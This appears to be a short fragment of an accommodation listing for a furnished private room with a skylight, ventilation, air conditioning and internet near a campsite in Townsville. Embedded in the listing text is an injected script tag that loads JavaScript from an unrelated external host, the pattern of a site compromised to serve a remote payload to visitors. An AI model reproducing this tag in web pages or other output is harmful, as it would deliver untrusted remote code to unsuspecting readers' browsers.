 City Furnished Private room with sky light ventilation, air conditioning, internet Campsite<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 5